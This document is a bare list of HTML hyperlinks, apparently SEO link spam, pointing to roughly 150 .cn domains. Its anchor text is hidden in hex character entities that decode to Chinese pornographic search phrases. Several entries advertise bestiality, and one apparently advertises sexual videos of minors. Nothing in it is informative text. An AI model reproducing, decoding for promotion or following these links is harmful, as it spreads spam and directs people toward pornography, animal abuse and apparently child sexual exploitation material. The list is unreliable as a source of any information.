<a href="http://ycgvcgq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://selkirk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://charuan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jak157.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://jianting365.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xams.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://gotjf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://ylxax.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koful.com.cn" target="_blank">&#x65E5;&#x672C;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://pompinare.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5nxx.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://senews.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://vcall.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://miraclean.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://tskncn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://955225.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://baidumovie.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://gtacn.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;se</a>|
<a href="http://17lai.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zaigeng.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://16sanwen.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://shebao12333.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://xdblw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://gaijing.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://sz-good.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oleei.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x56FD;&#x4EA7; &#x7ECF;&#x5178; &#x4E00;&#x533A;</a>|
<a href="http://gztydq.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zhengku.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glrdm.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://ifnt.cn" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hned.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://16361.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://155ka.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://maishoudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://motoweb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cnfngz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://tezeng.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://qqjlw.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://ys114.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ssmach.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://kenduola.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://i3281.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://0577yuying.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;zooz3d</a>|
<a href="http://hannet.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://it57.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://digimi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://anpinganxinsiwang.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://05778.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sa-online.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tygerr.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://youngoat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyy6.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://y-boy.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://voger.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://kxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://esunart.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://gslzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fullia.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://uisir.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://yh7777.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://zhengce360.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whgqt.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://3zjj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ga15.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://buyu58.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lceh.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;hd</a>|
<a href="http://ppgui.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asalways.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://sfind.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zenchu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://kopds.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zs70626.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hmzu.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kqnpp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rv00.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://h1188.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://tt799.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://1000may.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://golive2.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://16sanwen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://xxtts.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yulongart.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://kenduola.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://eastang.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
